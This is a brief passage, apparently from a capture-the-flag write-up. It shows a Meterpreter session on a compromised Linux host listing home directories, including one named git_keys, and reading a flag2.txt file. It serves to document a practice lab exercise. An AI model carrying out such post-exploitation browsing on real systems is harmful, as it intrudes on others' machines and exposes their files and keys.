 meterpreter > ls /home
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040700/rwx------ 4096 dir 2024-10-25 09:19:03 -0500 debugger
040755/rwxr-xr-x 4096 dir 2024-10-25 21:30:03 -0500 developer
040755/rwxr-xr-x 4096 dir 2024-10-25 10:09:34 -0500 qathm
040755/rwxr-xr-x 4096 dir 2024-10-25 21:29:30 -0500 ubuntu
meterpreter > ls /home/developer
Listing: /home/developer
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 220 fil 2024-10-20 11:06:08 -0500 .bash_logout
100644/rw-r--r-- 3771 fil 2024-10-20 11:06:08 -0500 .bashrc
100644/rw-r--r-- 807 fil 2024-10-20 11:06:08 -0500 .profile
100644/rw-r--r-- 20 fil 2024-10-25 21:30:03 -0500 flag2.txt
040775/rwxrwxr-x 4096 dir 2024-10-20 12:33:50 -0500 git_keys
040775/rwxrwxr-x 4096 dir 2024-10-20 14:19:26 -0500 gitolite
meterpreter > cat /home/developer/flag2.txt
meterpreter >